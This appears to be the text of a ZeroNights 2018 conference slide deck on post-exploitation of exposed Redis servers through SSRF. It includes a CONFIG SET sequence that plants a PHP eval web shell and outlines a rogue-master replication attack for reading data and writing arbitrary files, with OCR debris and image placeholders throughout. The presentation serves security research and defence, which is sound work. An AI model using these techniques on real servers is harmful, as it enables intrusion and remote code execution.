



### **Redis post-exploitation**

3

#### Pavel Toporkov



### ZERO NIGHTS **ROIS**

**AND SHEMPERS ANTENDED** 



#### whoami

Pavel Toporkov

- Application Security Specialist at Kaspersky Lab
- LC/BC CTF team member (this research was mostly made during the CTF. <del>Лучше бы ресёрчил</del>)



agua



#### intro

Redis is an open source, in-memory data structure store, used as a database, cache and message broker.



#### redis-server

Redis is usually used as:

- Session/Caching (serialized!) data storage
- PUB/SUB messaging service
- Message broker for asynchronous task queues.

Default port  $-6379/$ tcp









#### 56,000 Redis instances on the Internet without any authentication: buff.ly/1FUZCXc #nosql #cloud #redis #shodan

8:30 AM - 18 Feb 2015







#### Nowadays it's only ~17600 instances on the internet.



product:"Redis key-value





## the challenge

#### Given:

- SSRF without response content retrieval
- Zero knowledge about database structure (key names, pub/sub channels, etc)

#### Find:

• Remote Code Execution



CVE-2015-4335/DSA-3279 - Redis Lua Sandbox Escape

- [https://redislabs.com/blog/cve-2015-4335dsa-3279-redi](https://redislabs.com/blog/cve-2015-4335dsa-3279-redis-lua-sandbox-escape/) [s-lua-sandbox-escape/](https://redislabs.com/blog/cve-2015-4335dsa-3279-redis-lua-sandbox-escape/)
- [http://benmmurphy.github.io/blog/2015/06/04/redis-eva](http://benmmurphy.github.io/blog/2015/06/04/redis-eval-lua-sandbox-escape/) [l-lua-sandbox-escape/](http://benmmurphy.github.io/blog/2015/06/04/redis-eval-lua-sandbox-escape/)

#### FIXED: 04-Jun-2015



**SLAVEOF** (<https://redis.io/commands/slaveof>)

PRO: We can change/insert any data to database and thus manipulate application logic

CON: We need to know about database data structure and how application processes data from it CON: It's possible to crash the application



**MIGRATE** (<https://redis.io/commands/migrate>)

PRO: We can obtain any data from database

CON: We need to know valid key for it





**CONFIG SET** 1. Change database file location CONFIG SET dir /var/www/uploads/ 2. Change database file name CONFIG SET dbfilename sh.php 3. Inject your shell payload into database SET PAYLOAD '<?php eval(\$\_GET[0]);?>' 4. Save database to file **BGSAVE** 





#### **CONFIG SET**

PRO: Code Execution

CON: We need to know webroot directory path CON: Depends on web application technology stack CON: It's possible to crash the application





# let's find something new





### script-kiddie alert

#### No working exploits will be provided in this presentation, but only techniques.



redis-server supports two protocols:

- 1. Plaintext (space separated) SET keyname value\n
- 2. Custom \*3\r\n\$3\r\nSET\r\n\$7\r\nkeyname\r\n\$5\r\nval ue\r\n



 $\ddot{\textbf{3}}$ 

**The Ass** EDITION

responses

ZERO

**NIGHTS** 2018

2018.ZERONIGHTS.ORG

requests



**1. 200** 

EDITION

ZEIRO

**NIGHTS** agua



 $\ddot{\textbf{3}}$ 

**The Ass EDITION** 

responses

ZERO

**NIGHTS** 2018

2018.ZERONIGHTS.ORG

requests





### architecture

#### master



agre



#### architecture





2018



#### slaveof

- 1. Slave initiates the connection to master server
- 2. Slave attempts to proceed with a partial (or full) resynchronization
- 3. Master keeps the slave updated by sending a stream of commands to the slave, in order to replicate any action changing the master dataset.



#### slaveof

(master)> set zxcv qwert



(slave)> get zxcv "qwert"





# it's time to create a rogue server!





#### rogue server

- 1. PING test if a connection is still alive  $+$ PONG
- 2. REPLCONF exchange replication information between master and slave  $+OK$
- 3. PSYNC/SYNC <replid> synchronize slave state with the master (partial or full) +CONTINUE <replid> 0
- 4. Now we can send any commands to slave. Can we obtain the responses?





NO





// networking.c int prepareClientToWrite(client  $\star$ c) { ... if (c->flags & (CLIENT\_LUA|CLIENT\_MODULE)) return C\_OK; ... if ((c->flags & CLIENT\_MASTER) && !(c->flags & CLIENT\_MASTER\_FORCE\_REPLY)) return C\_ERR;





#### BUT ACTUALLY YES



ann



#### data retrieval

// networking.c int prepareClientToWrite(client  $\star$ c) { ... if (c->flags & (CLIENT\_LUA|CLIENT\_MODULE)) return C\_OK; ... if ((c->flags & CLIENT\_MASTER) && !(c->flags & CLIENT\_MASTER\_FORCE\_REPLY)) return C\_ERR;



#### **SCRIPT DEBUG YES**

Set the debug mode for subsequent scripts executed with EVAL.

// scripting.c /\* Enable debug mode of Lua scripts for this client.  $*/$ void ldbEnable(client \*c) { c->flags |= CLIENT\_LUA\_DEBUG;

}

...



Exploitation steps:

- 1. Make the server to be a slave of our rogue server
- 2. Perform initial handshake with connected slave
- 3. Set the debug mode for executed scripts SCRIPT DEBUG YES
- 4. Trigger debugger using breakpoint EVAL redis.breakpoint() 0
- 5. Execute redis commands from debugger
	- r keys \*



video



paul@work [03:14:28 PM] [/tmp/pwn]

 $\rightarrow$  %





 $93$ 

**PERSONAL PROPERTY** 

# pwned? not yet!





#### rogue server

- 1. PING test if a connection is still alive  $+$ PONG
- 2. REPLCONF exchange replication information between master and slave

 $+OK$ 

- 3. PSYNC/SYNC <replid> synchronize slave state with the master (partial or full) +CONTINUE <replid> 0
- 4. Now we can send any commands to slave. Can we obtain the responses?



### synchronization

/\* Asynchronously read the SYNC payload we receive from a master  $*/$ void readSyncBulkPayload(aeEventLoop \*el, int fd, void \*privdata, int mask) {

if (rename(server.repl\_transfer\_tmpfile,server.rdb\_filename) ==  $-1$ ) { ... }

 if (rdbLoad(server.rdb\_filename,&rsi) != C\_OK) { serverLog(LL\_WARNING,"Failed trying to load the MASTER synchronization DB from disk");

...

...





#### synchronization

#### We can write arbitrary data to database file.


### modules

